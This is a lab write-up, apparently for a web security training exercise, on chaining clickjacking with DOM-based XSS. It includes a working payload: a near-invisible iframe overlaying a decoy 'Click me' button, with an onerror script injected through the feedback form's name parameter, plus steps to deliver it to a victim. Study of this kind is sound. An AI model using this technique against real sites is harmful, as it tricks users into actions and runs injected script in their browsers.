Exploiting clickjacking vulnerability to trigger DOM-based XSS¶
Description¶
This lab contains an XSS vulnerability that is triggered by a click.
Reproduction and proof of concept¶
Log in to the
wieneraccount on the target website and find vuln.


Create payload:
The iframe
srcURL points to the target website vulnerable page. In this case, the/feedbackpage, and depends on the uniquelab-id.An initial opacity of 0.1 to align the iframe actions and adjust the position values.
Initial
$top_valueand$side_valuevalues of resp610pxand80pxto align the “Submit feedback” button with the “Test me” decoy action.
<style>
iframe {
position:relative;
width:$width_value;
height: $height_value;
opacity: $opacity;
z-index: 2;
}
div {
position:absolute;
top:$top_value;
left:$side_value;
z-index: 1;
}
</style>
<div>Test me</div>
<iframe src="lab-id.web-security-academy.net/feedback?name=<img src=1 onerror=print()>&email=hacker@attacker-website.com&subject=test&message=test#feedbackResult"></iframe>
Go to the exploit server and paste the payload into the
bodyfield of the form.Click Store and then View exploit. Hover over “Test me” to make sure the cursor changes to a hand indicating that the
divelement is positioned correctly. If it is not, adjust the position of the div element by modifying thetopandleftproperties of the style sheet.Change “Test me” to “Click me”, set
opacityto0.0001, and click Store.

Deliver exploit to victim
Exploitability¶
An attacker needs to construct a clickjacking attack that fools the user into clicking the “Click me” button to call the print() function.